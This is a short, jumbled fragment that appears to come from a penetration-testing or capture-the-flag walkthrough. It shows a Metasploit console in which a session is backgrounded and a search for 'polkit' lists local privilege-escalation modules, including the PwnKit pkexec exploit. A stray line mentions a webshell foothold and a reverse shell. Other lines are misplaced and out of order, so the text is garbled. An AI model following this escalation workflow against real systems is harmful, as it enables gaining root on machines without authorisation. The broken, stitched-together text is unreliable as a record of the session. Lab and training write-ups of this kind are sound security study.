 $ background
Background session 1? [y/N]  y
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> back
Type command to execute
[msf](Jobs:0 Agents:1) >> search polkit
webshell is provided for an easy foothold on this machine. Exploitation will be done after gaining a reverse shell as a user account with limited privileges.
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
Execute
0  exploit/linux/local/pkexec  2011-04-01  great  Yes  Linux PolicyKit Race Condition Privilege Escalation
1  exploit/linux/local/ptrace_traceme_pkexec_helper  2019-07-04  excellent  Yes  Linux Polkit pkexec helper PTRACE_TRACEME local root exploit
2  exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec  2022-01-25  excellent  Yes  Local Privilege Escalation in polkits pkexec
Output
3  exploit/linux/local/polkit_dbus_auth_bypass  2021-06-03  excellent  Yes  Polkit D-Bus Authentication Bypass